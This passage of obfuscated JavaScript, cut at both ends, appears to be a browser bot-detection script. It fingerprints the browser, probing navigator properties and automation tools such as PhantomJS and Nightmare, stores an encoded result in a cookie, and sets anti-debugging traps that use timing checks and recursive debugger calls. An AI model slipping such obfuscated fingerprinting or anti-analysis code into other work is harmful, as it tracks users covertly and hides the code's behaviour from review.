_0x5c1248=~-0x1>>0x1+0xff%0x0;if(_0x2099f5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c1248)){_0x2c96f2(_0x2099f5);}};var _0x2c96f2=function(_0x7f8428){var _0x56d921=~-0x4>>0x1+0xff%0x0;if(_0x7f8428['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56d921){_0x4a6a74(_0x7f8428);}};if(!_0x3b322a()){if(!_0x21ebef()){_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a6a74('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4fb0cb();var _0x1e7718={'\x58\x4d\x66':function _0x1fe7e(_0xa15070,_0x48bbb9){return _0x427e19[_0x9f7d('0x33', '\x28\x39\x6e\x38')](_0xa15070,_0x48bbb9);}};return function(_0x4af89e){_0x288908+=_0x4af89e;return _0x1e7718[_0x9f7d('0x34', '\x39\x26\x6d\x39')](_0x473ccc,_0x4af89e);};}function _0x7afff(){var _0x380b85={'\x49\x55\x6e':function _0xf9781(_0x2c4baa,_0xe889b5){return _0x2c4baa<_0xe889b5;},'\x53\x72\x4d':function _0x1d0813(_0x2dc08d,_0x37ec01){return _0x2dc08d+_0x37ec01;},'\x61\x70\x50':function _0x2c2f72(_0x19839c){return _0x19839c();}};var _0x33ffcc=_0x9f7d('0x35', '\x71\x74\x51\x65')[_0x9f7d('0x36', '\x44\x73\x58\x32')]('\x7c'),_0x105a16=0x0;while(!![]){switch(_0x33ffcc[_0x105a16++]){case'\x30':var _0x3104c1=new _0x49a8b6[_0x9f7d('0x37', '\x73\x33\x32\x30')]();continue;case'\x31':for(var _0x15f97c=0x0;_0x380b85[_0x9f7d('0x38', '\x2a\x58\x34\x67')](_0x15f97c,_0x7630cd[_0x9f7d('0x39', '\x62\x68\x35\x57')]);_0x15f97c++){var _0x346289=_0x7630cd[_0x15f97c][_0x9f7d('0x3a', '\x23\x36\x56\x31')](0x0,_0x7630cd[_0x15f97c][_0x9f7d('0x3b', '\x23\x78\x26\x49')]('\x3d'));var _0x2bea7a=_0x7630cd[_0x15f97c][_0x9f7d('0x3c', '\x24\x4e\x74\x49')](_0x380b85[_0x9f7d('0x3d', '\x47\x46\x73\x31')](_0x7630cd[_0x15f97c][_0x9f7d('0x3e', '\x34\x4f\x70\x47')]('\x3d'),0x1),_0x7630cd[_0x15f97c][_0x9f7d('0x3f', '\x4d\x46\x34\x47')]);if(_0x98d296[_0x9f7d('0x40', '\x4a\x6d\x50\x42')](_0x346289)){_0x3104c1[_0x3104c1[_0x9f7d('0x41', '\x5b\x4f\x6b\x47')]]=_0x2bea7a;}}continue;case'\x32':var _0x98d296=new _0x49a8b6[_0x9f7d('0x42', '\x62\x62\x4b\x24')](_0x9f7d('0x43', '\x4e\x4a\x79\x36'));continue;case'\x33':var _0x7630cd=_0x26ba40[_0x9f7d('0x44', '\x5a\x55\x4a\x5e')][_0x9f7d('0x45', '\x4b\x6c\x49\x26')]('\x3b');continue;case'\x34':_0x380b85[_0x9f7d('0x46', '\x4e\x4a\x79\x36')](_0x37a7d8);continue;case'\x35':return _0x3104c1;continue;}break;}}function _0x3fb886(_0x57acb9){var _0x1864c0={'\x76\x4f\x50':function _0x58e30d(_0x539387){return _0x539387();},'\x44\x74\x51':function _0x3f9357(_0x2aec27,_0x5e071b,_0x415848,_0xade05d){return _0x2aec27(_0x5e071b,_0x415848,_0xade05d);},'\x67\x52\x51':function _0x26eed6(_0x4d61a6,_0xd7944a){return _0x4d61a6<_0xd7944a;},'\x61\x47\x47':function _0xfcd7d9(_0x1da496,_0x20d763){return _0x1da496(_0x20d763);},'\x75\x78\x69':function _0x6bbafa(_0x353f04,_0x1abe31){return _0x353f04+_0x1abe31;},'\x41\x45\x73':function _0x41ecb0(_0xb65197,_0x5d3ae8){return _0xb65197+_0x5d3ae8;},'\x6a\x65\x4d':function _0x29fb8c(_0x262b90,_0x4c9666){return _0x262b90%_0x4c9666;},'\x6b\x55\x7a':function _0x392031(_0x2e9b20){return _0x2e9b20();},'\x67\x42\x75':function _0x2421f3(_0x281a6a,_0x1975f2){return _0x281a6a(_0x1975f2);},'\x71\x70\x49':function _0x37b069(_0x32da19,_0x557e0b){return _0x32da19+_0x557e0b;},'\x6b\x66\x77':function _0x2ecb2c(_0x19efe9,_0x24a139){return _0x19efe9+_0x24a139;},'\x78\x71\x66':function _0x4b3b5e(_0x157bb3,_0x109092){return _0x157bb3+_0x109092;},'\x76\x6c\x54':function _0x466ab7(_0x2805e1,_0x1205a8,_0xadc68d){return _0x2805e1(_0x1205a8,_0xadc68d);},'\x57\x61\x72':function _0x2767ea(_0x26e1a6,_0x4cdfd3){return _0x26e1a6-_0x4cdfd3;}};var _0x5b019f=_0x9f7d('0x47', '\x29\x6c\x42\x57')[_0x9f7d('0x48', '\x76\x41\x26\x73')]('\x7c'),_0x3942ec=0x0;while(!![]){switch(_0x5b019f[_0x3942ec++]){case'\x30':_0x1864c0[_0x9f7d('0x49', '\x29\x6c\x42\x57')](_0x37a7d8);continue;case'\x31':_0x1864c0[_0x9f7d('0x4a', '\x73\x35\x7a\x64')](_0x59695f,_0x9f7d('0x4b', '\x24\x65\x23\x56'),_0x17d7c8,0x14);continue;case'\x32':var _0x4afa39=_0x4ee160[_0x9f7d('0x4c', '\x73\x46\x2a\x4c')]();continue;case'\x33':_0xf7d9[_0x9f7d('0x4d', '\x24\x65\x23\x56')]();continue;case'\x34':for(var _0x1ff0e1=0x0;_0x1864c0[_0x9f7d('0x4e', '\x73\x33\x32\x30')](_0x1ff0e1,_0x13b180[_0x9f7d('0x4f', '\x4e\x4a\x79\x36')]);_0x1ff0e1++){_0x4ee160[_0x1ff0e1]=_0x1864c0[_0x9f7d('0x50', '\x2a\x35\x55\x4f')](_0x4f820f,_0x1864c0[_0x9f7d('0x51', '\x23\x78\x26\x49')](_0x57acb9,_0x13b180[_0x1ff0e1]));}continue;case'\x35':var _0x13b180=_0x1864c0[_0x9f7d('0x52', '\x4a\x6d\x50\x42')](_0x7afff);continue;case'\x36':for(var _0x1ff0e1=0x0;_0x1ff0e1<_0x48279c[_0x9f7d('0x53', '\x23\x5d\x54\x25')];_0x1ff0e1++){_0x33cb20+=_0x1864c0[_0x9f7d('0x54', '\x4d\x49\x4d\x63')](_0x48279c[_0x9f7d('0x55', '\x6e\x35\x71\x70')](_0x1ff0e1),_0x4afa39[_0x9f7d('0x56', '\x25\x44\x79\x28')](_0x1864c0[_0x9f7d('0x57', '\x76\x41\x26\x73')](_0x1ff0e1,_0x4afa39[_0x9f7d('0x58', '\x39\x5d\x4c\x58')])))[_0x9f7d('0x59', '\x4d\x46\x34\x47')](0x10);}continue;case'\x37':var _0x33cb20='';continue;case'\x38':_0xf7d9[_0x9f7d('0x5a', '\x4b\x6c\x49\x26')](_0x1864c0[_0x9f7d('0x5b', '\x5b\x4f\x6b\x47')](btoa,_0x57acb9));continue;case'\x39':_0x1864c0[_0x9f7d('0x5c', '\x4f\x59\x39\x70')](_0x37a7d8);continue;case'\x31\x30':_0x17d7c8=_0x1864c0[_0x9f7d('0x5d', '\x76\x41\x26\x73')](btoa,_0x1864c0[_0x9f7d('0x5e', '\x4d\x49\x4d\x63')](_0x1864c0[_0x9f7d('0x5f', '\x76\x41\x26\x73')](_0x1864c0[_0x9f7d('0x60', '\x73\x46\x2a\x4c')](_0x1864c0[_0x9f7d('0x61', '\x76\x41\x26\x73')](_0x1864c0[_0x9f7d('0x62', '\x5b\x48\x54\x6e')](_0x9f7d,_0x1864c0[_0x9f7d('0x63', '\x39\x5d\x4c\x58')](_0xf7d9[_0x9f7d('0x64', '\x39\x26\x6d\x39')],0x1),_0x48279c[_0x9f7d('0x65', '\x2a\x58\x34\x67')](0x0,0x5)),_0x9f7d('0x66', '\x4d\x49\x4d\x63')),_0x4afa39),_0x9f7d('0x67', '\x4f\x59\x39\x70')),_0x33cb20));continue;case'\x31\x31':var _0x17d7c8;continue;case'\x31\x32':var _0x4ee160=new _0x49a8b6[_0x9f7d('0x68', '\x4f\x59\x39\x70')](_0x13b180[_0x9f7d('0x69', '\x24\x65\x23\x56')]);continue;case'\x31\x33':var _0xe5cac9='\x90\x7b\x27\x31\x9a\x9f\xdb\x3f';var _0x66411e='';var _0x151cf8='';for (var _0x4efe03=0x0;_0x4efe03<0x1;_0x4efe03++){_0x66411e+=_0xe5cac9[_0x4efe03];}for (var _0xb70e60=0x1;_0xb70e60<_0xe5cac9['\x6c\x65\x6e\x67\x74\x68'];_0xb70e60++){_0x151cf8+=_0xe5cac9[_0xb70e60];}var _0x357044='\x42\x92\x0a\x00\x76\xf6\x25\x9e';var _0x1c4a18=_0x357044['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x694d83=_0x357044['\x73\x75\x62\x73\x74\x72'](0x5);var _0x48279c=_0x9f7d('0x6b', _0x66411e+_0x151cf8);continue;}break;}}function _0x4f820f(_0x462e29){var _0x57e2da=0x0;for(var _0x4e5df1=0x0;_0x427e19[_0x9f7d('0x6c', '\x5b\x4f\x6b\x47')](_0x4e5df1,_0x462e29[_0x9f7d('0x6d', '\x4b\x6c\x49\x26')]);_0x4e5df1++){_0x57e2da+=_0x462e29[_0x9f7d('0x2e', '\x71\x74\x51\x65')](_0x4e5df1);}_0x427e19[_0x9f7d('0x6e', '\x24\x4e\x74\x49')](_0x37a7d8);return _0x57e2da;}function _0x59695f(_0x495fd3,_0x53680b,_0x5099ed){var _0x160907='';if(_0x5099ed){var _0xb10661=new _0x49a8b6[_0x9f7d('0x6f', '\x5b\x48\x54\x6e')]();_0xb10661[_0x9f7d('0x70', '\x36\x21\x61\x39')](_0x427e19[_0x9f7d('0x71', '\x4d\x46\x34\x47')](_0xb10661[_0x9f7d('0x72', '\x73\x6c\x68\x4a')](),_0x427e19[_0x9f7d('0x73', '\x71\x74\x51\x65')](_0x5099ed,0x3e8)));var _0x160907=_0x427e19[_0x9f7d('0x74', '\x4c\x53\x55\x75')](_0x9f7d('0x75', '\x62\x68\x35\x57'),_0xb10661[_0x9f7d('0x76', '\x62\x68\x35\x57')]());}_0x26ba40[_0x9f7d('0x77', '\x44\x73\x58\x32')]=_0x427e19[_0x9f7d('0x78', '\x2a\x58\x34\x67')](_0x427e19[_0x9f7d('0x79', '\x29\x6c\x42\x57')](_0x427e19[_0x9f7d('0x7a', '\x47\x46\x73\x31')](_0x427e19[_0x9f7d('0x7b', '\x34\x5b\x57\x25')](_0x495fd3,'\x3d'),_0x53680b),_0x160907),_0x9f7d('0x7c', '\x73\x33\x32\x30'));}function _0x12e500(){function _0x3b5e2f(_0x20717d){if((''+_0x427e19[_0x9f7d('0x7d', '\x5a\x46\x56\x26')](_0x20717d,_0x20717d))[_0x9f7d('0x7e', '\x25\x5a\x2a\x5d')]!==0x1||_0x427e19[_0x9f7d('0x7f', '\x6e\x35\x71\x70')](_0x427e19[_0x9f7d('0x80', '\x23\x5d\x54\x25')](_0x20717d,0x14),0x0)){(function(){}[_0x9f7d('0x81', '\x23\x5d\x54\x25')](_0x9f7d('0x82', '\x71\x74\x51\x65'))());}else{(function(){}[_0x9f7d('0x83', '\x65\x72\x72\x64')](_0x9f7d('0x84', '\x5a\x46\x56\x26'))());}return _0x427e19[_0x9f7d('0x85', '\x23\x36\x56\x31')](_0x3b5e2f,++_0x20717d);}try{return _0x427e19[_0x9f7d('0x86', '\x4e\x4a\x79\x36')](_0x3b5e2f,0x0);}catch(_0x2b9ffa){}};function _0x37a7d8(){if(_0x427e19[_0x9f7d('0x87', '\x4c\x53\x55\x75')](new _0x49a8b6[_0x9f7d('0x88', '\x47\x21\x5a\x55')]()[_0x9f7d('0x89', '\x39\x5d\x4c\x58')]()-_0xf4e4a3,0x1f4)){_0x427e19[_0x9f7d('0x8a', '\x44\x73\x58\x32')](_0x12e500);}}function _0x1e67ce(_0x13f9a5){var _0x1961b4={'\x75\x52\x6a':function _0x2be830(_0x534354,_0x1b6dc5){return _0x534354<_0x1b6dc5;},'\x72\x44\x63':function _0x1d69fd(_0x55ab0a,_0x117319){return _0x55ab0a!==_0x117319;},'\x41\x6c\x48':function _0x153c8c(_0x3b246b){return _0x3b246b();},'\x4c\x43\x6e':function _0x5e28b7(_0x56c5d2,_0x3b4cca){return _0x56c5d2(_0x3b4cca);},'\x49\x63\x66':function _0x4e6d35(_0x2dcb8d,_0x3a0338){return _0x2dcb8d+_0x3a0338;},'\x68\x78\x7a':function _0x1b63e6(_0x1938f4,_0x41b131){return _0x1938f4===_0x41b131;},'\x54\x6d\x57':function _0x2fca98(_0x52a5fa,_0x2fd85d){return _0x52a5fa+_0x2fd85d;},'\x6f\x41\x4e':function _0x106519(_0x3b5468,_0x4d510c){return _0x3b5468===_0x4d510c;},'\x49\x45\x65':function _0x552a3a(_0x206556,_0x537c26){return _0x206556+_0x537c26;},'\x58\x4f\x6b':function _0x612a53(_0x434911,_0x2f4167){return _0x434911(_0x2f4167);},'\x70\x47\x44':function _0x4367a7(_0x59d109,_0x51c3ed){return _0x59d109+_0x51c3ed;},'\x69\x64\x74':function _0x23352d(_0x189796,_0x2eb23e){return _0x189796+_0x2eb23e;},'\x6e\x63\x50':function _0x18947b(_0x2fa582,_0x25cadb){return _0x2fa582+_0x25cadb;},'\x45\x76\x4a':function _0x392e84(_0x437976,_0x4c8c41){return _0x437976<_0x4c8c41;},'\x58\x5a\x79':function _0x2768c6(_0x56b725,_0x193dd9){return _0x56b725===_0x193dd9;},'\x61\x72\x57':function _0x121b57(_0x5bb2ec,_0x5a1796){return _0x5bb2ec(_0x5a1796);},'\x59\x59\x42':function _0x31955e(_0x55b9cf,_0x41ec78){return _0x55b9cf>_0x41ec78;},'\x48\x4c\x59':function _0x540a2e(_0x23a23b,_0x32feb3){return _0x23a23b==_0x32feb3;},'\x47\x78\x67':function _0x33347a(_0x4a3e5f,_0x567472){return _0x4a3e5f(_0x567472);},'\x65\x46\x49':function _0x1da997(_0x598b65,_0x21dd1d){return _0x598b65(_0x21dd1d);},'\x53\x52\x48':function _0x1ce0a3(_0x303a68,_0x5eb76a){return _0x303a68+_0x5eb76a;},'\x4f\x76\x52':function _0x49db92(_0x254968,_0x6eaf71){return _0x254968(_0x6eaf71);},'\x78\x78\x42':function _0x548d07(_0x1fa33c,_0x55d8de){return _0x1fa33c+_0x55d8de;},'\x50\x47\x43':function _0x147cc1(_0x54d2b3){return _0x54d2b3();}};var _0x1533af=_0x9f7d('0x8b', '\x23\x36\x56\x31')[_0x9f7d('0x8c', '\x24\x65\x23\x56')]('\x7c'),_0x351d41=0x0;while(!![]){switch(_0x1533af[_0x351d41++]){case'\x30':var _0x444d16='';continue;case'\x31':for(var _0x543cbc=0x0;_0x1961b4[_0x9f7d('0x8d', '\x34\x5b\x57\x25')](_0x543cbc,0x6);_0x543cbc++){_0x444d16+=_0x4e985f[_0x543cbc];}continue;case'\x32':var _0x4e985f=_0x9f7d('0x8e', '\x62\x62\x4b\x24');continue;case'\x33':var _0x3fed3d='';continue;case'\x34':return _0xb03402[_0x9f7d('0x8f', '\x5a\x55\x4a\x5e')]();continue;case'\x35':var _0x2687c4='';continue;case'\x36':for(var _0x151e78=0x6;_0x1961b4[_0x9f7d('0x90', '\x73\x33\x32\x30')](_0x151e78,_0x4e985f[_0x9f7d('0x91', '\x4d\x49\x4d\x63')]);_0x151e78++){_0x3fed3d+=_0x4e985f[_0x151e78];}continue;case'\x37':for(var _0x1a3437=0x0;_0x1961b4[_0x9f7d('0x92', '\x64\x24\x58\x6a')](_0x1a3437,_0x13f9a5[_0x9f7d('0x93', '\x4c\x32\x57\x31')]);_0x1a3437++){var _0x4d9350=_0x13f9a5[_0x1a3437][0x0];var _0x30082d=_0x13f9a5[_0x1a3437][0x2];switch(_0x13f9a5[_0x1a3437][0x1]){case _0x9f7d('0x94', '\x51\x28\x47\x48'):try{if(_0x1961b4[_0x9f7d('0x95', '\x5a\x46\x56\x26')](typeof _0x1961b4[_0x9f7d('0x96', '\x47\x21\x5a\x55')](_0x30082d),_0x9f7d('0x97', '\x24\x4e\x74\x49'))){_0xb03402[_0xb03402[_0x9f7d('0x98', '\x73\x35\x7a\x64')]]=_0x1961b4[_0x9f7d('0x99', '\x71\x74\x51\x65')](_0x5ab2b1,_0x1961b4[_0x9f7d('0x9a', '\x5b\x4f\x6b\x47')](_0x4d9350,_0x9f7d('0x9b', '\x72\x65\x64\x39')));}else{_0xb03402[_0xb03402[_0x9f7d('0x98', '\x73\x35\x7a\x64')]]=_0x1961b4[_0x9f7d('0x9c', '\x73\x46\x2a\x4c')](_0x5ab2b1,_0x1961b4[_0x9f7d('0x9d', '\x25\x44\x79\x28')](_0x4d9350,_0x9f7d('0x9e', '\x76\x41\x26\x73')));}}catch(_0x98206a){_0xb03402[_0xb03402[_0x9f7d('0x9f', '\x4a\x6d\x50\x42')]]=_0x1961b4[_0x9f7d('0xa0', '\x47\x46\x73\x31')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xa1', '\x2a\x35\x55\x4f')](_0x4d9350,_0x9f7d('0xa2', '\x23\x36\x56\x31')));}break;case _0x9f7d('0xa3', '\x23\x5d\x54\x25'):try{try{_0x2687c4=_0x1961b4[_0x9f7d('0xa4', '\x25\x44\x79\x28')](_0x30082d);if(_0x1961b4[_0x9f7d('0xa5', '\x5b\x4f\x6b\x47')](typeof _0x2687c4,_0x9f7d('0xa6', '\x5b\x4f\x6b\x47'))){_0xb03402[_0xb03402[_0x9f7d('0xa7', '\x29\x6c\x42\x57')]]=_0x1961b4[_0x9f7d('0xa8', '\x2a\x58\x34\x67')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xa9', '\x24\x4e\x74\x49')](_0x4d9350,_0x9f7d('0xaa', '\x5d\x23\x4f\x47')));}else if(_0x1961b4[_0x9f7d('0xab', '\x5a\x55\x4a\x5e')](_0x2687c4,null)){_0xb03402[_0xb03402[_0x9f7d('0xac', '\x47\x46\x73\x31')]]=_0x1961b4[_0x9f7d('0xad', '\x39\x5d\x4c\x58')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xae', '\x51\x28\x47\x48')](_0x4d9350,_0x9f7d('0xaf', '\x73\x46\x2a\x4c')));}else{_0xb03402[_0xb03402[_0x9f7d('0xb0', '\x23\x78\x26\x49')]]=_0x1961b4[_0x9f7d('0xb1', '\x65\x72\x72\x64')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xb2', '\x24\x4e\x74\x49')](_0x1961b4[_0x9f7d('0xb3', '\x71\x74\x51\x65')](_0x4d9350,'\x3d'),_0x2687c4[_0x9f7d('0xb4', '\x73\x35\x7a\x64')]()));}}catch(_0x408f12){_0xb03402[_0xb03402[_0x9f7d('0xb5', '\x72\x65\x64\x39')]]=_0x1961b4[_0x9f7d('0xb6', '\x4d\x49\x4d\x63')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xb7', '\x48\x25\x4c\x24')](_0x4d9350,_0x9f7d('0xb8', '\x5d\x23\x4f\x47')));break;}break;}catch(_0x49b367){_0xb03402[_0xb03402[_0x9f7d('0xb9', '\x44\x73\x58\x32')]]=_0x1961b4[_0x9f7d('0xba', '\x25\x5a\x2a\x5d')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xbb', '\x34\x4f\x70\x47')](_0x1961b4[_0x9f7d('0xbc', '\x73\x33\x32\x30')](_0x4d9350,'\x3d'),_0x49b367));}break;case _0x9f7d('0xbd', '\x5a\x55\x4a\x5e'):try{var _0x3dbf1e=_0x9f7d('0xbe', '\x36\x21\x61\x39')[_0x9f7d('0xbf', '\x4e\x4a\x79\x36')]('\x7c'),_0x64e737=0x0;while(!![]){switch(_0x3dbf1e[_0x64e737++]){case'\x30':for(var _0x31c127=0x0;_0x1961b4[_0x9f7d('0xc0', '\x39\x26\x6d\x39')](_0x31c127,_0xe5e764[_0x9f7d('0xc1', '\x29\x6c\x42\x57')][_0x9f7d('0x69', '\x24\x65\x23\x56')]);_0x31c127++){var _0x27e95c=_0x9f7d('0xc2', '\x5a\x55\x4a\x5e')[_0x9f7d('0xc3', '\x36\x21\x61\x39')]('\x7c'),_0x1c0b50=0x0;while(!![]){switch(_0x27e95c[_0x1c0b50++]){case'\x30':var _0x30bbc6=_0xe5e764[_0x9f7d('0xc4', '\x25\x5a\x2a\x5d')][_0x31c127][_0x9f7d('0xc5', '\x62\x62\x4b\x24')];continue;case'\x31':if(_0x1961b4[_0x9f7d('0xc6', '\x4c\x32\x57\x31')](typeof _0xe5e764[_0x9f7d('0xc7', '\x39\x5d\x4c\x58')][_0x31c127],_0x9f7d('0xa6', '\x5b\x4f\x6b\x47'))){_0xb03402[_0xb03402[_0x9f7d('0xc8', '\x2a\x58\x34\x67')]]=_0x1961b4[_0x9f7d('0xc9', '\x39\x5d\x4c\x58')](_0x5ab2b1,_0x9f7d('0xca', '\x47\x21\x5a\x55'));break;}continue;case'\x32':if(_0x1961b4[_0x9f7d('0xcb', '\x28\x39\x6e\x38')](_0x94a904[_0x9f7d('0xcc', '\x37\x46\x71\x72')](_0x39957f),0x0)){_0x94a904[_0x9f7d('0xcd', '\x73\x35\x7a\x64')](_0x39957f);}continue;case'\x33':if(_0x1961b4[_0x9f7d('0xce', '\x34\x5b\x57\x25')](typeof _0x30bbc6,_0x9f7d('0xcf', '\x73\x6c\x68\x4a'))){_0x39957f=_0x9f7d('0xd0', '\x71\x74\x51\x65');}else if(_0x1961b4[_0x9f7d('0xd1', '\x47\x46\x73\x31')](_0x30bbc6[_0x9f7d('0xd2', '\x55\x29\x62\x5d')]('\x2e')[_0x9f7d('0xd3', '\x2a\x35\x55\x4f')],0x1)){_0x39957f=_0x30bbc6[_0x9f7d('0x8c', '\x24\x65\x23\x56')]('\x2e')[_0x9f7d('0xd4', '\x47\x21\x5a\x55')]();}continue;case'\x34':var _0x39957f=_0x9f7d('0xd5', '\x34\x5b\x57\x25');continue;}break;}}continue;case'\x31':try{var _0x3dffb2=_0xe5e764[_0x9f7d('0xd6', '\x5a\x55\x4a\x5e')][_0x9f7d('0xd7', '\x36\x21\x61\x39')];if(_0x1961b4[_0x9f7d('0xd8', '\x23\x36\x56\x31')](_0x3dffb2,0x0)||_0x1961b4[_0x9f7d('0xd9', '\x4f\x59\x39\x70')](_0x3dffb2,null)){_0xb03402[_0xb03402[_0x9f7d('0x64', '\x39\x26\x6d\x39')]]=_0x1961b4[_0x9f7d('0xda', '\x5a\x46\x56\x26')](_0x5ab2b1,_0x9f7d('0xdb', '\x2a\x35\x55\x4f'));break;}}catch(_0x172360){_0xb03402[_0xb03402[_0x9f7d('0x93', '\x4c\x32\x57\x31')]]=_0x5ab2b1(_0x9f7d('0xdc', '\x2a\x58\x34\x67'));break;}continue;case'\x32':for(var _0x31c127=0x0;_0x1961b4[_0x9f7d('0xdd', '\x6e\x35\x71\x70')](_0x31c127,_0x94a904[_0x9f7d('0xde', '\x24\x4e\x74\x49')]);_0x31c127++){_0xb03402[_0xb03402[_0x9f7d('0xdf', '\x34\x4f\x70\x47')]]=_0x1961b4[_0x9f7d('0xe0', '\x36\x21\x61\x39')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xe1', '\x64\x24\x58\x6a')](_0x9f7d('0xe2', '\x73\x46\x2a\x4c'),_0x94a904[_0x31c127]));}continue;case'\x33':try{_0x31c127=_0x94a904[_0x9f7d('0xe3', '\x48\x25\x4c\x24')]('\x69');}catch(_0x5b21c9){_0xb03402[_0xb03402[_0x9f7d('0x3f', '\x4d\x46\x34\x47')]]=_0x1961b4[_0x9f7d('0xe4', '\x23\x5d\x54\x25')](_0x5ab2b1,_0x9f7d('0xe5', '\x37\x46\x71\x72'));break;}continue;case'\x34':var _0x94a904=[];continue;}break;}}catch(_0x2bb593){_0xb03402[_0xb03402[_0x9f7d('0xb5', '\x72\x65\x64\x39')]]=_0x1961b4[_0x9f7d('0xe6', '\x4c\x53\x55\x75')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xe7', '\x2a\x35\x55\x4f')](_0x9f7d('0xe8', '\x47\x21\x5a\x55'),_0x2bb593));}break;case _0x9f7d('0xe9', '\x71\x74\x51\x65'):if(_0x1961b4[_0x9f7d('0xea', '\x5d\x23\x4f\x47')](_0x4d9350,_0x9f7d('0xeb', '\x29\x6c\x42\x57'))){try{var _0x2c275b='';var _0x157134=navigator[_0x9f7d('0xec', '\x76\x41\x26\x73')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9f7d('0xed', '\x65\x72\x72\x64')](_0x157134)){_0x2c275b=_0x9f7d('0xee', '\x4f\x59\x39\x70');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9f7d('0xef', '\x48\x25\x4c\x24')](_0x157134)){_0x2c275b=_0x9f7d('0xf0', '\x47\x46\x73\x31');}else{_0x2c275b=_0x9f7d('0xf1', '\x5a\x46\x56\x26');}_0xb03402[_0xb03402[_0x9f7d('0xde', '\x24\x4e\x74\x49')]]=_0x1961b4[_0x9f7d('0xf2', '\x39\x26\x6d\x39')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xf3', '\x5a\x46\x56\x26')](_0x1961b4[_0x9f7d('0xf4', '\x62\x62\x4b\x24')](_0x4d9350,'\x3d'),_0x2c275b));}catch(_0xc95786){_0xb03402[_0xb03402[_0x9f7d('0xf5', '\x76\x41\x26\x73')]]=_0x1961b4[_0x9f7d('0xf6', '\x76\x41\x26\x73')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xf7', '\x51\x28\x47\x48')](_0x4d9350,_0x9f7d('0xf8', '\x72\x65\x64\x39'))+_0xc95786[_0x9f7d('0xf9', '\x76\x41\x26\x73')]());}}break;}_0x1961b4[_0x9f7d('0xfa', '\x71\x74\x51\x65')](_0x37a7d8);}continue;case'\x38':var _0xb03402=new Array();continue;}break;}}var _0x2ea8c4=[[_0x9f7d('0xfb', '\x71\x74\x51\x65'),_0x9f7d('0xfc', '\x71\x74\x51\x65'),function(){return navigator;}],[_0x9f7d('0xfd', '\x4b\x6c\x49\x26'),_0x9f7d('0xfe', '\x29\x6c\x42\x57'),function(){return navigator[_0x9f7d('0xff', '\x24\x65\x23\x56')];}],[_0x9f7d('0x100', '\x5b\x48\x54\x6e'),_0x9f7d('0x101', '\x5a\x55\x4a\x5e'),function(){return navigator[_0x9f7d('0x102', '\x2a\x58\x34\x67')];}],[_0x9f7d('0x103', '\x5d\x23\x4f\x47'),_0x9f7d('0x104', '\x28\x39\x6e\x38'),function(){return _0x427e19[_0x9f7d('0x105', '\x73\x35\x7a\x64')](navigator[_0x9f7d('0x106', '\x4b\x6a\x31\x30')][_0x9f7d('0x7e', '\x25\x5a\x2a\x5d')],0x0);}],[_0x9f7d('0x107', '\x73\x6c\x68\x4a'),_0x9f7d('0x108', '\x36\x21\x61\x39'),function(){return navigator[_0x9f7d('0x109', '\x37\x46\x71\x72')];}],[_0x9f7d('0x10a', '\x4d\x49\x4d\x63'),_0x9f7d('0x10b', '\x5b\x4f\x6b\x47'),function(){return navigator[_0x9f7d('0x10c', '\x73\x46\x2a\x4c')];}],[_0x9f7d('0x10d', '\x73\x46\x2a\x4c'),_0x9f7d('0x10e', '\x34\x4f\x70\x47'),function(){}],[_0x9f7d('0x10f', '\x62\x68\x35\x57'),_0x9f7d('0x110', '\x23\x5d\x54\x25'),function(){var _0x2393ac=ActiveXObject;return _0x2393ac;}],[_0x9f7d('0x111', '\x73\x35\x7a\x64'),_0x9f7d('0x112', '\x23\x36\x56\x31'),function(){var _0x6d049e=webkitURL;return _0x6d049e;}],[_0x9f7d('0x113', '\x34\x5b\x57\x25'),_0x9f7d('0x114', '\x65\x72\x72\x64'),function(){var _0x566ac3=_phantom;return _0x566ac3;}],[_0x9f7d('0x115', '\x28\x39\x6e\x38'),_0x9f7d('0x116', '\x4c\x32\x57\x31'),function(){var _0x460be2=callPhantom;return _0x460be2;}],[_0x9f7d('0x117', '\x44\x73\x58\x32'),_0x9f7d('0x118', '\x73\x6c\x68\x4a'),function(){var _0x40db01=chrome;return _0x40db01;}],[_0x9f7d('0x119', '\x72\x65\x64\x39'),_0x9f7d('0x11a', '\x34\x5b\x57\x25'),function(){var _0x3ea5d8=yandex;return _0x3ea5d8;}],[_0x9f7d('0x11b', '\x4d\x46\x34\x47'),_0x9f7d('0x11c', '\x39\x26\x6d\x39'),function(){var _0x1e5dde=opera;return _0x1e5dde;}],[_0x9f7d('0x11d', '\x4c\x53\x55\x75'),_0x9f7d('0x11a', '\x34\x5b\x57\x25'),function(){var _0x2cffa8=opr;return _0x2cffa8;}],[_0x9f7d('0x11e', '\x5b\x48\x54\x6e'),_0x9f7d('0x11f', '\x76\x41\x26\x73'),function(){var _0x28bd6d=safari;return _0x28bd6d;}],[_0x9f7d('0x120', '\x34\x5b\x57\x25'),_0x9f7d('0x121', '\x36\x21\x61\x39'),function(){var _0x5c170f=awesomium;return _0x5c170f;}],[_0x9f7d('0x122', '\x29\x6c\x42\x57'),_0x9f7d('0x123', '\x2a\x58\x34\x67'),function(){var _0x475d6b=puffinDevice;return _0x475d6b;}],[_0x9f7d('0x124', '\x53\x64\x31\x4d'),_0x9f7d('0x125', '\x23\x78\x26\x49'),function(){var _0x443f1b=__nightmare;return _0x443f1b;}],[_0x9f7d('0x126', '\x23\x5d\x54\x25'),_0x9f7d('0x127', '\x4d\x49\x4d\x63'),function(){var _0xc6bf3c=domAutomation;return _0xc6bf3c;}],[_0x9f7d('0x128', '\x5d\x23\x4f\x47'),_0x9f7d('0x129', 